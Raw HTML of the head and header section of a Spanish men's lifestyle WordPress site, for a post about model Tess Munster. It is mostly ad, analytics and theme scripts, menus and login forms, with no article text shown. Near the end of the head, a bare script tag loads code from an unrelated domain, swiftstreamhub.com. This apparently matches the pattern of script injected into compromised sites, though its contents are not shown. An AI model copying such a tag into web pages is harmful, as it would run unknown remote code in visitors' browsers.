<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/78277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=78277' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"da72c8c681","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"da72c8c681","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"da72c8c681","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":78277};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 78277, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d99e010282";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/",
                    "name": "Tess Munster, la supermodelo de 120 kilos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-78277 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js tess-munster-supermodelo-120-kilos global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

